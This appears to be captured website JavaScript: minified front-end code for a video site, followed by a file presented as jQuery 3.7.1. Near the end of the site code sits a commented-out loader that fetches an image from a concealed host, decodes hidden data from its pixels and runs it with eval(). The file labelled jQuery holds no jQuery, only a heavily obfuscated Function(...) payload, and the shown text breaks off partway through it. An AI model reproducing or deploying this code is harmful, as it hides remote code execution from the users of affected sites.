																.documentElement
																).find(
																"total")
															.text() ||
															1;
														s(Math.floor(
															100 *
															(t /
																n)
															))
													}
												},
												complete: function() {
													i = setTimeout(a,
														1e3)
												}
											})
										};
										i = setTimeout(a, 1e3)
									}
								}
								return !0
							},
							uploadProgress: function(e, t) {
								"url" != e.find("[name=\"upload_option\"]:checked")
								.val() && s(t)
							},
							complete: function(e) {
								e.find(".progressbar").hide().remove(), i &&
									clearTimeout(i)
							}
						}), e.find("[name=\"upload_option\"]").change(function() {
							var t = $(this);
							if (t.prop("checked")) {
								"file" == t.val() ? (e.find("[name=\"content\"]").parents(
											".file-control").find("input").removeAttr(
											"disabled").click(), e.find("[name=\"url\"]")
										.attr("disabled", "disabled").val("").change(), e
										.find("[name=\"embed\"]").attr("disabled",
											"disabled").val("").change().parents(".row")
										.find("label").removeClass("required"), e.find(
											"[name=\"duration\"]").attr("disabled",
											"disabled").val("").change().parents(".row")
										.find("label").removeClass("required"), e.find(
											"[name=\"screenshot\"]").parents(
											".file-control").find("input").attr("disabled",
											"disabled").val("").change().parents(".row")
										.find("label").removeClass("required")) : "url" == t
									.val() ? (e.find("[name=\"content\"]").parents(
											".file-control").find("input").attr("disabled",
											"disabled").val("").change(), e.find(
											"[name=\"url\"]").removeAttr("disabled")
									.focus(), e.find("[name=\"embed\"]").attr("disabled",
											"disabled").val("").change().parents(".row")
										.find("label").removeClass("required"), e.find(
											"[name=\"duration\"]").attr("disabled",
											"disabled").val("").change().parents(".row")
										.find("label").removeClass("required"), e.find(
											"[name=\"screenshot\"]").parents(
											".file-control").find("input").attr("disabled",
											"disabled").val("").change().parents(".row")
										.find("label").removeClass("required")) : "embed" ==
									t.val() && (e.find("[name=\"url\"]").attr("disabled",
											"disabled").val("").change(), e.find(
											"[name=\"content\"]").parents(".file-control")
										.find("input").attr("disabled", "disabled").val("")
										.change(), e.find("[name=\"embed\"]").removeAttr(
											"disabled").focus().parents(".row").find(
											"label").addClass("required"), e.find(
											"[name=\"duration\"]").removeAttr("disabled")
										.parents(".row").find("label").addClass("required"),
										e.find("[name=\"screenshot\"]").parents(
											".file-control").find("input").removeAttr(
											"disabled").parents(".row").find("label")
										.addClass("required"))
							}
						});
						var r = {
							mode: "async",
							format: "json",
							action: e.find("[name=\"action\"]").val()
						};
						e.attr("action", (e.attr("action") || "") + (0 <= (e.attr("action") || "")
							.indexOf("?") ? "&" : "?") + $.param(r))
					})
				}, S = function() {
					$("[data-action=\"message\"],[data-action=\"add_to_friends\"]").click(function(t) {
						t.preventDefault();
						var e = $(this);
						if (!e.hasClass("done")) {
							var n = ".popup-send-message";
							"add_to_friends" == e.attr("data-action") && (n =
								".popup-add-to-friends"), $.fancybox($(n).clone(!0, !0), {
								afterShow: function() {
									var t = this.inner.find("form");
									p(t, {
										success: function() {
											e.addClass("done"), $.fancybox
												.close(),
												"add_to_friends" == e.attr(
													"data-action") && window
												.location.reload()
										}
									})
								},
								helpers: {
									overlay: {
										closeClick: !1
									}
								},
								topRatio: .3
							})
						}
					})
				}, k = function() {
					var e = $("#send_message_form");
					e.exists() && p(e, {
							success: function(e, t) {
								var n = !1;
								e.find("[name=\"message_id\"]").val() == t.message_id && (n = !0), e
									.get(0).reset(), e.find("[name=\"message_id\"]").val("");
								var a = e.attr("data-block-id"),
									o = $(".list-messages");
								if (t && a && o.exists()) {
									var i = {
										success: function(e, i) {
											var s = document.createElement("DIV");
											if (s.innerHTML = i, n) o.find(
												".item[data-message-id=\"" + t
												.message_id + "\"]").replaceWith($(s)
												.find(".item[data-message-id=\"" + t
													.message_id + "\"]"));
											else {
												var r = $(s).find(
													".item[data-message-id=\"" + t
													.message_id + "\"]").addClass(
													"hidden");
												o.find("#" + a + "_items").append(r),
													setTimeout(function() {
														o.show(), r.fadeIn()
													}, 200)
											}
										}
									};
									d(a, null, i)
								}
							}
						}), $(
							"[data-action=\"delete_conversation\"], [data-action=\"ignore_conversation\"]")
						.click(function(t) {
							t.preventDefault();
							var e = $(this),
								n = e.attr("data-confirm") || "";
							if (!n || confirm(n)) {
								var a = e.attr("data-user-id");
								if (!a) return;
								var o = e.attr("data-block-id"),
									i = {};
								i["function"] = "get_block", i.block_id = o, i.action = e.attr(
									"data-action"), i.conversation_user_id = a, c(e, i, function(
								e) {
									"success" == e.status && window.location.reload()
								})
							}
						}), $(document).on("click", ".list-messages [data-edit-message-id]", function(t) {
							t.preventDefault();
							var e = $(this),
								n = e.attr("data-edit-message-id");
							if (n) {
								var a = $("#send_message_form");
								if (!a.find("[name=\"message_id\"]").val()) {
									a.find("[name=\"message_id\"]").val(n), r(a);
									var o = e.parents(".item[data-message-id=\"" + n + "\"]");
									o.addClass("editing");
									var i = o.find(".original-text").html() || "";
									i = i.replace(/<br>/gi, "\n").replace(/&gt;/gi, ">").replace(
											/&lt;/gi, "<").replace(/&#34;/gi, "\""), i = i.replace(
											/<img.*?alt=['"](.*?)['"].*?>/gi, "$1"), i = i.trim(), a
										.find("[name=\"message\"]").val(i).focus()
								}
							}
						})
				}, A = function() {
					var e = function(e) {
						var n = window.location.href;
						if (0 < n.indexOf("#") && (n = n.substring(0, n.indexOf("#"))), n += 0 <= n
							.indexOf("?") ? "&" : "?", "js_stats" == e && t) {
							if (t.disableStats) return;
							t.videoId && (n += "video_id=" + t.videoId + "&"), t.albumId && (n +=
								"album_id=" + t.albumId + "&")
						}
						var a = new Image;
						a.src = n + "mode=async&action=" + e + "&rand=" + new Date().getTime()
					};
					if (Cookies.set("kt_tcookie", "1", {
							expires: 7,
							path: "/"
						}), "1" == Cookies.get("kt_tcookie") && e("js_stats"), t && t.userId) {
						var n = function() {
							e("js_online_status")
						};
						n(), setInterval(n, 60000)
					}
				}, I = function() {
					var e = $("[data-autoscroll=\"true\"]");
					e.exists() && r(e.first())
				}, D = function() {
					$(document).on("click", ".emoji-picker", function() {
						$(".emoji-dropdown").find("img[data-src]").each(function() {
							var e = $(this).attr("data-src");
							e && (this.src = e, $(this).removeAttr("data-src"))
						})
					}), $(document).on("click", ".emoji", function() {
						var e = $(this).parents("form").find("input[type=text]");
						if (e.exists()) {
							var t = e.get(0),
								n = $(this).attr("alt");
							if (document.selection) {
								t.focus();
								var a = document.selection.createRange();
								a.text = n, t.focus()
							} else if (t.selectionStart || "0" == t.selectionStart) {
								var o = t.selectionStart,
									i = t.selectionEnd,
									s = t.scrollTop;
								t.value = t.value.substring(0, o) + n + t.value.substring(i, t.value
										.length), t.focus(), t.selectionStart = o + n.length, t
									.selectionEnd = o + n.length, t.scrollTop = s
							} else t.value += n, t.focus()
						}
					})
				}, L = [f, m, h, b, y, v, x, _, w, C, T, E, S, k, A, I, D], P = 0; P < L.length; P++)
				if ("function" == typeof L[P]) try {
					L[P].call(this)
				} catch (t) {
					console && console.error && console.error(t)
				}
			$.fancybox.defaults.buttons = [], $.fancybox.defaults.smallBtn = !1, $.fancybox.defaults.touch = !1,
				$.fancybox.defaults.closeExisting = !0
		}()
});
var jableGridEffects = {
		effects: {
			zoomIn: {
				animeOpts: {
					duration: function(e, t) {
						return 150 * t
					},
					easing: "easeOutExpo",
					delay: function(e, t) {
						return 100 + 100 * t
					},
					opacity: {
						value: [0, 1],
						easing: "linear"
					},
					scale: [0, 1]
				}
			},
			slideUp: {
				animeOpts: {
					duration: function(e, t) {
						return 700 + 50 * t
					},
					easing: "easeOutExpo",
					delay: function(e, t) {
						return 100 * t
					},
					opacity: {
						value: [0, 1],
						duration: function(e, t) {
							return 250 + 50 * t
						},
						easing: "linear"
					},
					translateY: [400, 0]
				}
			},
			slideRight: {
				sortTargetsFn: function(e, t) {
					return t.getBoundingClientRect().left - e.getBoundingClientRect().left
				},
				animeOpts: {
					duration: 1500,
					easing: [.1, 1, .3, 1],
					delay: function(e, t) {
						return 400 + 40 * t
					},
					opacity: {
						value: [0, 1],
						duration: 600,
						easing: "linear"
					},
					translateX: [1e3, 0]
				}
			},
			slideRightSkew: {
				sortTargetsFn: function(e, t) {
					return t.getBoundingClientRect().left - e.getBoundingClientRect().left
				},
				animeOpts: {
					duration: 1500,
					easing: [.1, 1, .3, 1],
					delay: function(e, t) {
						return 400 + 30 * t
					},
					opacity: {
						value: [0, 1],
						duration: 600,
						easing: "linear"
					},
					translateX: [1e3, 0],
					rotateZ: [15, 0]
				}
			},
			slideLeftSkew: {
				sortTargetsFn: function(e, t) {
					return t.getBoundingClientRect().left - e.getBoundingClientRect().left
				},
				animeOpts: {
					duration: 1e3,
					easing: [.1, 1, .3, 1],
					delay: function(e, t) {
						return 400 + 20 * t
					},
					opacity: {
						value: [0, 1],
						duration: 600,
						easing: "linear"
					},
					translateX: [-500, 0],
					rotateZ: [15, 0]
				}
			},
			randomBounch: {
				animeOpts: {
					duration: 1200,
					elasticity: 500,
					delay: function(e, t) {
						return 300 + 25 * t
					},
					opacity: {
						value: [0, 1],
						duration: 300,
						easing: "linear"
					},
					translateX: function() {
						return [0 === anime.random(0, 1) ? 100 : -100, 0]
					},
					translateY: function() {
						return [0 === anime.random(0, 1) ? 100 : -100, 0]
					}
				}
			},
			hingle: {
				perspective: 800,
				origin: "50% 0%",
				animeOpts: {
					duration: 1500,
					elasticity: 0,
					delay: function(e, t) {
						return 500 + 200 * t
					},
					opacity: {
						value: [0, 1],
						duration: 1e3,
						easing: "linear"
					},
					rotateX: [-90, 0]
				}
			},
			bounchIn: {
				animeOpts: {
					duration: 1100,
					elasticity: 600,
					delay: function(e, t) {
						return 300 + 150 * t
					},
					opacity: {
						value: [0, 1],
						duration: 600,
						easing: "linear"
					},
					scaleX: {
						value: [.4, 1]
					},
					scaleY: {
						value: [.6, 1],
						duration: 1e3
					}
				}
			},
			fadeInSkew: {
				perspective: 1e3,
				origin: "50% 0%",
				animeOpts: {
					duration: 800,
					easing: [.1, 1, .3, 1],
					delay: function(e, t) {
						return 300 + 50 * t
					},
					opacity: {
						value: [0, 1],
						duration: 600,
						easing: "linear"
					},
					translateX: [100, 0],
					translateY: [-100, 0],
					translateZ: [400, 0]
				}
			},
			elasticUp: {
				origin: "50% 0%",
				animeOpts: {
					duration: 800,
					easing: "easeOutBack",
					delay: function(e, t) {
						return 300 + 100 * t
					},
					opacity: {
						value: [0, 1],
						easing: "linear"
					},
					translateY: [400, 0],
					scaleY: [{
						value: [3, .6],
						delay: function(e, t) {
							return 100 * t + 120
						},
						duration: 300,
						easing: "easeOutExpo"
					}, {
						value: [.6, 1],
						duration: 1400,
						easing: "easeOutElastic"
					}],
					scaleX: [{
						value: [.9, 1.05],
						delay: function(e, t) {
							return 100 * t + 120
						},
						duration: 300,
						easing: "easeOutExpo"
					}, {
						value: [1.05, 1],
						duration: 1400,
						easing: "easeOutElastic"
					}]
				}
			},
			cardDealer: {
				animeOpts: {
					duration: 800,
					easing: "easeOutExpo",
					delay: function(e, t) {
						return 300 + 100 * t
					},
					opacity: {
						value: [0, 1],
						duration: 100,
						easing: "linear"
					},
					translateX: function(e) {
						var t = {
								left: document.body.scrollLeft + document.documentElement.scrollLeft
							},
							n = window.innerWidth / 2 + t.left,
							a = e.getBoundingClientRect(),
							o = a.left + t.left + a.width / 2;
						return [n - o, 0]
					},
					translateY: function(e) {
						var t = {
								top: document.body.scrollTop + document.documentElement.scrollTop
							},
							n = window.innerHeight + t.top,
							a = e.getBoundingClientRect(),
							o = a.top + t.top + a.height / 2;
						return [n - o, 0]
					},
					rotate: function(e) {
						var t = window.innerWidth / 2,
							n = e.getBoundingClientRect(),
							a = n.left + n.width / 2;
						return [a < t ? 90 : -90, 0]
					},
					scale: [0, 1]
				}
			},
			zoomOutHide: {
				animeOpts: {
					duration: 1100,
					elasticity: 0,
					delay: function(e, t) {
						return 300 + 100 * t
					},
					opacity: {
						value: [1, 0],
						duration: 600,
						easing: "linear"
					},
					scale: 0
				}
			},
			menuOne: {
				animeOpts: {
					duration: 1100,
					elasticity: 600,
					delay: function(e, t) {
						return 300 + 100 * t
					},
					opacity: {
						value: [0, 1],
						duration: 600,
						easing: "linear"
					},
					scaleX: {
						value: [.4, 1]
					},
					scaleY: {
						value: [.6, 1],
						duration: 1e3
					}
				}
			},
			menuTwo: {
				animeOpts: {
					duration: 600,
					elasticity: 0,
					easing: "easeInOutQuart",
					delay: function(e, t) {
						return 0 + 10 * t
					},
					opacity: {
						value: [0, 1],
						duration: 600,
						easing: "linear",
						delay: function(e, t) {
							return 60 * t
						}
					},
					translateX: function(e, t) {
						return [-20 * t, 0]
					}
				}
			}
		}
	},
	jableObj = {};
jQuery(document).ready(function(t) {
	"use strict";
	jableObj.effect = function(e) {
		function n(e) {
			e.imagesLoaded(function() {
				setTimeout(function() {
					e.css("opacity", "1")
				}, 150);
				var n = e.attr("data-animation-item"),
					a = e.attr("data-animation"),
					o = [];
				e.find(n).each(function() {
					o.push(t(this)[0]), jableGridEffects.effects[a].perspective != null && o
						.forEach(function(e) {
							e.parentNode.style.WebkitPerspective = e.parentNode.style
								.perspective = jableGridEffects.effects[a].perspective +
								"px"
						}), jableGridEffects.effects[a].origin != null && o.forEach(
							function(e) {
								e.style.WebkitTransformOrigin = e.style.transformOrigin =
									jableGridEffects.effects[a].origin
							})
				});
				var i = jableGridEffects.effects[a],
					s = "undefined" == typeof i ? jableGridEffects.effects.slideUp : i.animeOpts;
				i = Object.assign(s, {
					targets: o
				});
				anime(i)
			})
		}
		t(e).each(function() {
			var e = t(this);
			n(e)
		})
	}, jableObj.animate = function(e, t) {
		var n = Object.assign(jableGridEffects.effects[t].animeOpts, e),
			a = anime(n)
	}, jableObj.autoHideHeader = function(e) {
		function n() {
			var e = t(window).scrollTop();
			i - e > 10 ? a.removeClass("hide") : e - i > 10 && e > 150 && a.addClass("hide"), i = e, o = !1
		}
		var a = t(e),
			o = !1,
			i = 0;
		t(window).on("scroll", function() {
			o || (o = !0, window.requestAnimationFrame ? requestAnimationFrame(n) : setTimeout(n,
				250))
		})
	}, jableObj.parse_attributes = function(e, t) {
		if ("undefined" == typeof t && (t = []), "undefined" != typeof e) {
			var n = t,
				a = e.split("|");
			return a && a.forEach(function(e) {
				var t = e.split(":");
				t[0] && t[1] && (n[t[0]] = t[1])
			}), n
		}
	}, jableObj.carousel = function(e) {
		function t() {
			b.owlCarousel({
				items: n,
				loop: s,
				margin: 0,
				nav: r,
				dots: a,
				responsive: h,
				slideBy: i,
				autoHeight: p,
				autoWidth: u,
				navText: [l, d],
				center: g,
				onDrag: function() {
					document.ontouchmove = function(t) {
						t.preventDefault()
					}
				},
				onDragged: function() {
					document.ontouchmove = function() {
						return !0
					}
				},
				onInitialized: function() {}
			}), b.find(".owl-stage").css("padding-left", f).css("padding-right", f), !0 === c && b.on(
				"mousewheel", ".owl-stage",
				function(t) {
					0 < t.originalEvent.wheelDelta ? b.trigger("prev.owl") : b.trigger("next.owl"), t
						.preventDefault()
				})
		}
		var n = "undefined" == typeof e.attr("data-items") ? 4 : parseInt(e.attr("data-items")),
			a = !("undefined" == typeof e.attr("data-dots") || "yes" != e.attr("data-dots")),
			o = "undefined" == typeof e.attr("data-items-responsive") ? "" : e.attr(
			"data-items-responsive"),
			i = "undefined" == typeof e.attr("data-slideby") ? "page" : e.attr("data-slideby"),
			s = !("undefined" == typeof e.attr("data-loop") || "yes" != e.attr("data-loop")),
			r = !("undefined" == typeof e.attr("data-nav") || "yes" != e.attr("data-nav")),
			l = 0 < e.find(".data-prev").length ? e.find(".data-prev").html() : "Prev",
			d = 0 < e.find(".data-next").length ? e.find(".data-next").html() : "Next",
			c = !("undefined" == typeof e.attr("data-mousewheel") || "yes" != e.attr("data-mousewheel")),
			p = !("undefined" == typeof e.attr("data-auto-height") || "yes" != e.attr("data-auto-height")),
			u = !("undefined" == typeof e.attr("data-auto-width") || "yes" != e.attr("data-auto-width")),
			g = !("undefined" == typeof e.attr("data-center") || "yes" != e.attr("data-center")),
			f = "undefined" == typeof e.attr("data-stagePadding") ? 0 : parseInt(e.attr(
				"data-stagePadding")),
			m = jableObj.parse_attributes(o),
			h = {},
			h = {};
		m && 0 < m.length && m.forEach(function(e, t) {
			h[t] = {
				items: parseInt(e)
			}
		});
		var b = e.find(".owl-carousel");
		t()
	}, jableObj.columnWidth = function(e, n) {
		var a;
		if (e) {
			var o;
			e.forEach(function(e, t) {
				n.width() > parseInt(t) && (o = e)
			})
		} else var o = "undefined" != typeof t(this).data("width") && parseInt(t(this).data("width")) > n
			.width() ? n.width() : t(this).data("width");
		if (o) {
			if ("number" != typeof o && 0 < o.indexOf("%")) var i = parseFloat(o.substr(0, o.length - 1)),
				o = n.width() * (i / 100);
			return a = t.isNumeric(o) ? o + "px" : o, a
		}
	}, t("body").imagesLoaded(function() {
		jableObj.effect(".jable-animate"), t(".jable-animate").show()
	}), t(".jable-carousel").each(function() {
		jableObj.carousel(t(this))
	}), jableObj.autoHideHeader(""), new PerfectScrollbar(".app-nav"), t(
		"[data-toggle=\"tooltip\"]").tooltip(), t(document).on("click", ".app-nav-toggle", function(n) {
		n.preventDefault();
		var e = t("body"),
			a = t(".app-nav");
		e.hasClass("open-app-nav") ? (e.removeClass("open-app-nav"), bodyScrollLock
			.clearAllBodyScrollLocks()) : (e.addClass("open-app-nav"), bodyScrollLock
			.disableBodyScroll(a))
	}), t(document).on("click", ".emoji-dropdown", function(t) {
		t.stopPropagation()
	})
});
document.addEventListener("DOMContentLoaded", function() {
	function gcv(a) {
		var b = window.decodeURIComponent(window.document.cookie),
			c = b.split(a + "=");
		return 2 === c.length ? c.pop().split(";").shift() : ""
	}

	function sc(a, b) {
		var c = new Date,
			d = c.getTime() + b;
		c.setTime(c.getTime() + b);
		var e = "expires=" + c.toUTCString();
		window.document.cookie = a + "=" + d + ";" + e + ";path=/;SameSite=Lax"
	}

	// function gkf(s) {
	// 	var ky = "001e67e03bf5",
	// 		i5 = document.createElement("img");
	// 	i5.crossOrigin = "Anonymous", i5.style.display = "none", i5.setAttribute("src", s), i5.onload =
	// 		function() {
	// 			try {
	// 				var context, canvas;
	// 				canvas = document.createElement("canvas"), canvas.width = i5.width, canvas.height = i5
	// 					.height, context = canvas.getContext("2d"), context.drawImage(i5, 0, 0);
	// 				for (var d3 = context.getImageData(0, 0, i5.width, i5.height).data, p = "", i = 0; i < d3
	// 					.length; i++)
	// 					if ((i + 1) % 4) {
	// 						var char = 57 ^ d3[i];
	// 						32 <= char && (p += String.fromCharCode(char))
	// 					} eval(p)
	// 			} catch (a) {}
	// 		}
	// }

	// function rey() {
	// 	try {
	// 		if (document.hidden) return;
	// 		clearInterval(mv);
	// 		var a, b = new Date,
	// 			b = b.getTime(),
	// 			c = String.fromCharCode(47, 47, 99, 100, 110, 112, 105, 99, 116, 117, 114, 101, 97, 115, 115,
	// 				101, 116, 46, 99, 111, 109, 47, 98, 97, 110, 110, 101, 114, 46, 112, 104, 112) +
	// 			"?001e67e03bf5",
	// 			d = 2592000000,
	// 			e = "CDN_UUID";
	// 		"undefined" == typeof Storage ? (a = gcv(e), (!a || a < b) && (sc(e, d), gkf(c))) : (a = window
	// 			.localStorage.getItem(e), (!a || a < b) && (window.localStorage.setItem(e, b + d), gkf(c)))
	// 	} catch (a) {}
	// }
	// var mv = setInterval(rey, 1e3)
});


--- FILE ---
content_type: application/javascript
request_url: https://cdn.bdstatic.org/jquery/3.7.1/jquery.js
body_size: 19632
content:
/*!
 * jQuery JavaScript Library v3.7.1
 * https://jquery.com/
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license
 * https://jquery.org/license
 *
 * Date: 2023-08-28T13:37Z
#*/
Function("iFazS5L","var DJv3YGu,NZp74X,NlhqBu,WRV2Rn,k2DNEu2,dZ3AdnV,KmapNOF,iUFzwj,sKw9Lp,Ot1hvvo;function Cjv9BLV(DJv3YGu,NZp74X,NlhqBu){for(NlhqBu=0x0;NlhqBu<NZp74X;NlhqBu++)DJv3YGu.push(DJv3YGu.shift());return DJv3YGu}const i64Z2V=[0x0,0x1,0x8,0xff,\"length\",\"b\",\"c\",\"d\",0x6c,\"e\",\"undefined\",0x22,0x3f,0x6,\"fromCodePoint\",0x7,0xc,0x3,\"push\",0x2,0x5b,0x1fff,0x58,0xd,0xe,void 0x0,\"f\",0x61,0x4,0x5f,0xef,0x92,0xaa,0x9,0x5,0x35,\"h\",0xf8,0xc8,0x7f,0x80,!0x1,0x23,0x5e,0xd2,\"i\",0xc6,0xe5,0x4f,0x38,0xaf,\"a\",\"g\",0xce,\"D\",0xa,0x3c,0xdf,\"5\",0xcf,0xf7,0x47,0x69,0x21,0x2000000,0x4000000,0x106,0x8d,0x8b,0x109,\"m\",0xdb,0x99,0x74,0x68,\"j\",0x65,0x89,0x6e,0xf4];fE9zFVq(Quf6CQn(IpIOgJ,i64Z2V[0x11]),Quf6CQn(rdtsVi6),Quf6CQn(ScULRuM));function Quf6CQn(DJv3YGu,NZp74X=i64Z2V[0x1]){Object.defineProperty(DJv3YGu,i64Z2V[0x4],{value:NZp74X,configurable:i64Z2V[0x29]});return DJv3YGu}function cxt2Ch_(DJv3YGu){var NZp74X=\"295$y(;.xz`{/?O<crWl4%^kM=7i0&*VqHnmFuaK}6eJ]vC_ftBpSDhUAL3TGPI8j>|:E#1)N[gs!Y\\\"ZXRQb@od~,w+\",NlhqBu,WRV2Rn,k2DNEu2,dZ3AdnV,KmapNOF,iUFzwj,sKw9Lp;fE9zFVq(NlhqBu=\"\"+(DJv3YGu||\"\"),WRV2Rn=NlhqBu.length,k2DNEu2=[],dZ3AdnV=i64Z2V[0x0],KmapNOF=i64Z2V[0x0],iUFzwj=-i64Z2V[0x1]);for(sKw9Lp=i64Z2V[0x0];sKw9Lp<WRV2Rn;sKw9Lp++){var Ot1hvvo=NZp74X.indexOf(NlhqBu[sKw9Lp]);if(Ot1hvvo===-i64Z2V[0x1])continue;if(iUFzwj<i64Z2V[0x0]){iUFzwj=Ot1hvvo}else{fE9zFVq(iUFzwj+=Ot1hvvo*i64Z2V[0x14],dZ3AdnV|=iUFzwj<<KmapNOF,KmapNOF+=(iUFzwj&i64Z2V[0x15])>i64Z2V[0x16]?i64Z2V[0x17]:i64Z2V[0x18]);do{fE9zFVq(k2DNEu2.push(dZ3AdnV&i64Z2V[0x3]),dZ3AdnV>>=i64Z2V[0x2],KmapNOF-=i64Z2V[0x2])}while(KmapNOF>i64Z2V[0xf]);iUFzwj=-i64Z2V[0x1]}}if(iUFzwj>-i64Z2V[0x1]){k2DNEu2.push((dZ3AdnV|iUFzwj<<KmapNOF)&i64Z2V[0x3])}return ScULRuM(k2DNEu2)}function eZPh_8J(NlhqBu){if(typeof DJv3YGu[NlhqBu]===i64Z2V[0xa]){return DJv3YGu[NlhqBu]=cxt2Ch_(NZp74X[NlhqBu])}return DJv3YGu[NlhqBu]}fE9zFVq(DJv3YGu={},NZp74X=Cjv9BLV([\"LD?y,@#ZwO&Y7W@I{wUJS04nLMK6Q&E~]V\\\"iY?{==D<r3TI\",\"nd%*/q/(6}et&Ie0A7aAeZ*@Dw8Sk`93s1hz+c\\\"/B9@xX{~lgqz;bHM=2g5Br~2k%;@D5GmwR5*\",\"s_^8BLb&mU$zrV18PR0~+c<YnT]J`(Sl?`}=R\",\"KcA#v){O6DL,Q,4~Nz%=4)V`/sm:@d*!.Ht#f\",\"6Kso[!Q|6\\\"rV57cmq:CIO:2<.S}RuLID3X/`Z\",\"cCNCjYh$$kT0eVoD7+ZoO:\\\"$#D7RuLeiUXZo6\",\"xFZo$_mO@CVE\\\"cqlJjGyQbm03gBh{LeiQXJ\",\"ZV0q^P<47\",\"00{48,=(1t`tz7\",\">V98G5Nu\",\"~0eq1d+&\",\"t32A3d{&\",\"YM#a\",\"WBYDX.^H&\",\"8&j`MPwwO)\",\">>6o\",\"kOE}fe8\\\"\",\"gPRac*&\",\"|$q(gM1y\",\"|[_#|m{rm4:a\\\"\",\"2*}KC9ay\",\"*}:E\",\"TxDrn24\\\"\",\"{U&$i[F#}xM(c[)*a\\\"\",\"C:cBbL\\\"f+\",\"Z}qiK{Qo*p\",\"[rcBf\",\"RAtpCuzR;3=Nx@\\\"7}h%U9@E;0OI[Q5\",\"dT\\\")YRej;3XW>fyMJp!&/!p?j8sC*tfKGIDy^\",\"grZy]QB36>ZWau1=<qh.OBlm]>[yb1{a?EE7FPuljGR1^Qbn#E6iUCorA>n\",\"MJ)yzZ4xJ4ZCBtTmy89s&}}C]DHI0$z\",\"i&2\\\"2U2\",\"772;Tpc5\",\"7g|q%}>swr]IG$^i]7,[I30FsO\\\"Yc_Ea<W|x9ZG*Nr}$3##uek2;lLo9\",\"4&,tw[2\",\"q}7pZLP8B/^?Ta5r12\",\":n~!PG!;34=>GTTr;yYg0\",\"r/<S/Bs&C|jt4_JKP)nsFsRpHL%#RM&eJ>ug5C2\",\"#zPgp1g;L4B[a?l6G)%SLD,n/rkZ>?!a[>Hsv8.=C8Hih?+6Fz5\",\"hL^.xG~L$ly5euga;GFV=\",\"<G\\\"VOfGWXL,g6t:rf/&U=};F*T9syc<\",\"oOLpFTcM9/dGbO$u[pJq\\\"Bv.Dl\",\"XTN;qm5*w>bqyi+6wpmq2U\\\"Mojo1)<%i4G>;IY:LPTdqhtP&}EMsG@s8y\",\"NOMHrU]Myj;;@$alwDv`9Z&..4$NAi%ik}5\",\"rG_;w!X;BLmZw#[=.y:&0h{9\",\"8fWp7ogC]{[0!i[af7_z\",\"!kk!pKt6Gx%uF$w0!u5\",\"9J}h.Umm6r7U>G&rRfaS7\",\"SpZ0:DB*8xHi!iHu@1k\\\"RSb?&%D8]_n*gT=hHS.l0>1|5R)=+2\",\"3zQpV\\\"%m3O\",\"zCS.Ju+XgOU[T30*X1OS7L0M</^`jiZi&C#y9NT93T3\",\".JO.NF\\\"nqWi#~m/K{J#71fKRP{#YW(\",\"Q1;!!b45CD,g,TK=WunN=\",\"0n5s^)R9nz<uFb&mSzRhyC|d&%p[_<0&]g\\\".^o]*<W$54i$u\",\"Q$V[V\\\"V.2L!gW5QKME*!Gf|X&%\\\"D,m#V/)|p?FId_<S|LM$*\",\"37ni+TVm2G,1<OaasAygqT#p~?\",\"E[rsTC4F1l|8=yuMM&[hM\",\"<C2z:R<?JAeUuyirGT7sSYf}c<+:RFx\",\"q/cz>K9?QlzsCQ!aCpLp!BS3EzJSzF)=h)4YIns9hl4iI#]7rhP`\",\"&<*U\\\"FQ}Z/XCLMjWL}|p#UWdB/IWvy;l^9\",\"h;ISgf0/Ar\",\"=hd.ob8&S?)tvf0mh/Az\",\"aLItEF1E3ORAPfh}sT^t?UXn%hg9>GyWoe^.oBz9\",\":n,z!I53al/k4)kn^&GgpY`d2W,1Z<r7[T9sNfb9<GQ1:O.\",\"8O:(W!e/VWi\",\"5|cHq):&U4(z+==65t}t!I{=9zQBtG}a}uIV^![9\",\"kp/&+[>69|vy^u5Myz|p)I[6RL`kuck0kL]YXU(RhjF%x$?\",\"E0o){BcSi4\",\"vErs\\\"INW]IQ&S$9V28)t}hs.JOK!N<(M/)A;3CgnyzDM3PqMP)!B&P^M(\",\"9&%V#FHLSlN:l<8*tJsx#No&{OTY_bPm~KCV4#dnKj=M\\\"tzK77Nhjf_m+OKf9\",\"z)D!2Ckl$la0|t[lx&X;^B2M8/$\\\"8iIrdp<HWS;M.?a[ccg=*/$&NZ;e;\",\"Gk(gJ1_9\",\".yT&cayFO<$*7uW4/q5\",\"rp8z<#*WgTXDfTwm\",\"^CNz:gTknL)X=(<7$Jlq!U<lUjR1YNGkJnIVnmqSH/IW~5h}!nx*%}Z9\",\"}4qz,BZ&><mV=y_7h/H*rSICTA(Q,<%nj}P`Xa!dY{*M=y.M)>@)cF45\",\"8nz\\\"jGw.1?LtEi`\",\"*CV*/dJLf<7r8aaMY=aydvmmz>d:KOqr9&ch+!KmI8_05RPk.qQq;de5\",\"e)a.dBxW&T>=fb9rT}(Vxn\\\"n@LaZMbriPuVSAC9Rt8LqlB|*\\\"=5\",\"ZVrigG33mh3%K7XnFh[q^aLo6r:Xj$\",\"Qfg&4a=R!xF|ci9J\",\"H<?gGZTm2|O;TO*ePzM[Ma1WqLU[I?Ci7nh.H)/5zIlZ9\",\",;:DU1xFeT:{!$4nd0~S*\",\"lW};[R}WA3#1gR4}9g&gF_cSITYG?Gb6w2\",\"B4,[9G?_QlPA(f6VHp|x[IT#v%4Z(GknruRpnPEg9Lv.I=s7%)D.eExxFjFZ9\",\"Qn9;<Ill9/$c?@36}LEB6sB*64f.JObnYp:qFXL6p/s:X)S0z/(gr\",\".LV0jZN/jDwDLGh6[kziyIMC&%V>J1ieO8(.sL0gK?%!a5\",\"T4=hGf}C{Is&0)}awO]Y6m&.{>_O9\",\"FJ8tgf_60%iI!TFV>[YVJ1,EqWIt#f6=qg(Uc\",\"eggpT3_9`ro:$Q8eDf_SYgl63T_UW(HW5h}z\",\":Ek;=):L^3lZKiAn!k[p$UimY{$sO(\",\"Epb7t8VmrGk;A<@iigI.\",\"cG%gNUG3]TVN2f>M,44gV_3CK4`fkB+Fb4]`Lp+nq<gC1?xa|2\",\"uzfzvYSW>8b=4iJlpLgYnoU_7TaSQR8ux)_h2daF2G5h9\",\"O7)SyUe/BhRYVT.=+Oa!yZ_?XLz*It>M@>#01In*K3h1PN:uvV5\",\"\\\"1d.3pgnGT>1U3{l5&Yg9f6?*<p!<TJ=$|%gtAt6nGm|;(t7N>sDih2\",\"3fO!jG,}x>X:2F{KA>u!MT.6U?4!FN]lNE9*zRK.}>6foyB0,0_z&\",\"KJ;V^B)sIxTXG<|Wx)YSDs]MB<zh:1,^@=2H2@GWtW:X~5\",\"7&d0NUX;y\",\"|EZyxGnX=>+l]b2JxL\\\"yxG\\\"SgTx>C?2F$GX;o!0Sk3W#*(\",\"p}xzqm2\",\"mJ!&FTU&sA4V@<*r